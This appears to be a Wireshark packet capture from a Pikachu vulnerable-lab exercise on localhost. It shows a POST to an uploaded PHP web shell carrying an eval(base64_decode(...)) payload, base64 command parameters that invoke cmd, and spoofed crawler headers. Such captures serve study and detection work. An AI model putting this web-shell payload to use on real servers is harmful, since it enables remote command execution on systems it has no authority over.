 Wireshark · 分组 4 · Adapter for loopback traffic capture
Transmission Control Protocol, Src Port: 57731, Dst Port: 80, Seq: 1, Ack: 1, Len: 950
Hypertext Transfer Protocol
POST /pikachu/vul/unsafeupload/uploads/sqzr.php HTTP/1.1\r\n
X-Forwarded-For: 228.121.187.203\r\n
Referer: http://127.0.0.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Baiduspider\r\n
Host: 127.0.0.1\r\n
Content-Length: 673\r\n
[Content length: 673]
Connection: Close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://127.0.0.1/pikachu/vul/unsafeupload/uploads/sqzr.php]
[HTTP request 1/1]
[Response in frame: 6]
File Data: 673 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "sqzr" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X2
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dccGlrYWNodVx2dWxcdW5zYWZldXBsb2FkXHVwbG